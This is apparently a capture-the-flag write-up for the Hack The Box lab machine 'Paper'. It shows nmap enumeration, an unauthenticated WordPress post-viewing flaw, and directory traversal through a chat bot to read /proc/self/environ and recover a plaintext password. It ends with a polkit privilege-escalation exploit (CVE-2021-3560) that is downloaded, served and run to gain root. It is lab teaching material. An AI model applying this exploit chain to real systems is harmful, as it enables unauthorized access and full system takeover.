Paper Writeup
08 October 2022 #CTF #HTB #box #easy #linux
Enumeration
Don’t, ever, for any reason, do anything, to anyone, for any reason, ever, no matter what, no matter where, or who you are with, or, or where you are going, or, or where you’ve been. Ever. For any reason. Whatsoever. Except run an nmap scan:
$ sudo nmap -p- -T4 -oN enum/fulltcp.nmap 10.10.11.143
[...]
22/tcp open ssh
80/tcp open http
443/tcp open https
[...]
$ ports=$(awk -F/ '/^[[:digit:]]{1,5}\// {printf "%s,", $1}' enum/fulltcp.nmap)
$ sudo nmap -p $ports -sCV -oN enum/scripts.nmap 10.10.11.143
[...]
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-title: HTTP Server Test Page powered by CentOS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
| tls-alpn:
|_ http/1.1
[...]
HTTP
Going to http://10.10.11.143 leads us to a default apache installation page:
We get the exact same page when using https.
Let's check the headers with curl:
$ curl -I 10.10.11.143
HTTP/1.1 403 Forbidden
Date: Sat, 08 Oct 2022 13:00:31 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Content-Type: text/html; charset=UTF-8
-I makes curl perform a HEAD request, retrieving only the headers.
The X-Backend-Server which is not a standard HTTP header might be leaking a hostname. Let's add it to our /etc/hosts file:
$ sudo echo '10.10.11.143 office.paper' >> /etc/hosts
office.paper
Now we can access the website using this hostname:

Going through the posts we find a comment telling 'Mickael' about a potential security problem:

To confirm our intuition about wordpress, check the source of the page:

We even get the version as a bonus (:
We have the version so why not search for known exploits?
$ searchsploit wordpress 5.2.3
[...]
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts
[...]
This has to be what the comment we saw earlier was refering to.
The exploit works by just adding ?static=1 to the URL:
chat.office.paper
Following this link, we can register an account for Rocket Chat:

There is a bot on the channel called 'recyclops':

The file and list command sound interesting:

This clearly looks like the output of ls -la so let's try command injection:

It's not happy... I tried every command injection technique I could think of without any success.
Fine, we can try directory traversal instead:

It works! We are in dwight's directory but no private key in .ssh...
The next thing to try is get creds from wordpress:

But only the apache user can go in dmifflingblog...
Foothold
It seems we are out of luck but we can try one last thing: check /proc/self. On Linux the /proc directory contains a directory for each process currently running. /proc/self is the directory of the current process (in our case, the bot). In this directory, there are lots of files but the one we are the most interested in is the environ file which contains all of the envrionement variable of the process:

There is a 'ROCKETCHAT_PASSWORD' variable that contains the password we'll use to ssh as dwight: Queenofblad3s!23
Privesc
After doing a bunch of manual enumeration, nothing interesting came up so I ran linpeas.sh which told me the box was potentialy vulnerable to CVE-2022-2588 but it didn't work (it even crashed the box).
After a bit more research, I found this CVE-2021-3560. The this repo is from the creator of the box so it should work (hopefully).
Download the script on our local attack box and serve the file over HTTP:
$ mkdir share
$ cd share
$ wget https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation/raw/main/poc.sh
[...]
$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now we can transfer it on the target box and execute it:
[dwight@paper shm]$ wget 10.10.14.14:8000/poc.sh
[...]
[dwight@paper shm]$ chmod +x poc.sh
[dwight@paper shm]$ ./poc.sh -u=toor -p=password
[...]
We set a custom username and password instead of the default ones.
Note that it is a timing attack so you might need to run the script several times for it to work.
Once it worked, we can login as our new user and use sudo to execute bash as root:
[dwight@paper shm]$ su -l toor
Password:
[toor@paper ~]$ sudo bash
[sudo] password for toor:
[root@paper toor]# id
uid=0(root) gid=0(root) groups=0(root)
Key Takeaways
/proc/selfis a gold mine when LFI on Linux- if you find nothing for a privesc try kernel exploits (or polkit/sudo)